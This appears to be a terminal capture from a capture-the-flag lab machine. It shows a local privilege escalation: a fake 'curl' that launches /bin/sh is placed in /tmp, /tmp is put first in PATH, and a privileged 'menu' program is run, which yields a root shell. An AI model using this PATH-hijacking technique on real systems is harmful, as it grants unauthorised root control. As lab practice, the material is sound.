 kenobi@kenobi:~$
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo '/bin/sh' > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114
(sambashare)
#
[1] 0:zsh  1:zsh  2:java  3:[tmux]  4:ftp  5:ssh* 6:[tmux]- 7:[tmux]  8:zsh "bamuwe" 17:28 26-Dec-24